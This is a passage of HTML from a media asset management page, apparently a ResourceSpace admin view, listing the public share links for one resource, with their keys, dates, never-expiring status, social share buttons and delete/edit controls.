        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dbfece1b5dc"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('bfece1b5dc');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=bfece1b5dc&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=b623972209">
                                                    b623972209                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:17</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db623972209"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db623972209"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db623972209"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('b623972209');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=b623972209&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=d1099cb9f9">
                                                    d1099cb9f9                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:17</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd1099cb9f9"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd1099cb9f9"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd1099cb9f9"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('d1099cb9f9');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=d1099cb9f9&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=15d8812b1f">
                                                    15d8812b1f                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:17</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D15d8812b1f"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D15d8812b1f"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D15d8812b1f"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('15d8812b1f');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=15d8812b1f&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=d3d193f52b">
                                                    d3d193f52b                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:18</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd3d193f52b"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd3d193f52b"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd3d193f52b"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('d3d193f52b');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=d3d193f52b&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=256d2522bd">
                                                    256d2522bd                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:18</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D256d2522bd"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D256d2522bd"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D256d2522bd"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('256d2522bd');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=256d2522bd&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=75deaf2452">
                                                    75deaf2452                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:18</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D75deaf2452"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D75deaf2452"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D75deaf2452"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('75deaf2452');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=75deaf2452&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=ea7ba96666">
                                                    ea7ba96666                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:46</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dea7ba96666"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dea7ba96666"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dea7ba96666"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('ea7ba96666');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=ea7ba96666&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=5b47a7d59a">
                                                    5b47a7d59a                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:49</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5b47a7d59a"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5b47a7d59a"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5b47a7d59a"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('5b47a7d59a');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=5b47a7d59a&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=c1155a8a2d">
                                                    c1155a8a2d                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:51</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc1155a8a2d"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc1155a8a2d"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc1155a8a2d"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('c1155a8a2d');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=c1155a8a2d&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=b2a9be8c56">
                                                    b2a9be8c56                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:51</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db2a9be8c56"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db2a9be8c56"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db2a9be8c56"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('b2a9be8c56');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=b2a9be8c56&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=34a916a4b6">
                                                    34a916a4b6                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:53</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D34a916a4b6"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D34a916a4b6"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D34a916a4b6"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('34a916a4b6');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=34a916a4b6&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=332d7cbc8d">
                                                    332d7cbc8d                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:53</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D332d7cbc8d"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D332d7cbc8d"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D332d7cbc8d"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('332d7cbc8d');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=332d7cbc8d&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=01a85a6eea">
                                                    01a85a6eea                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:53</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D01a85a6eea"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D01a85a6eea"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D01a85a6eea"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('01a85a6eea');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=01a85a6eea&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=914fd63587">
                                                    914fd63587                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:55</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D914fd63587"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D914fd63587"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D914fd63587"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('914fd63587');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=914fd63587&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=88c84cd0a8">
                                                    88c84cd0a8                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:57</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D88c84cd0a8"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D88c84cd0a8"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D88c84cd0a8"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('88c84cd0a8');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=88c84cd0a8&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=04643ac24d">
                                                    04643ac24d                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 06:00</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D04643ac24d"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D04643ac24d"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D04643ac24d"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('04643ac24d');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=04643ac24d&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=90f4500f98">
                                                    90f4500f98                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 06:00</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D90f4500f98"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D90f4500f98"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D90f4500f98"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('90f4500f98');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=90f4500f98&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=44c335cb65">
                                                    44c335cb65                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
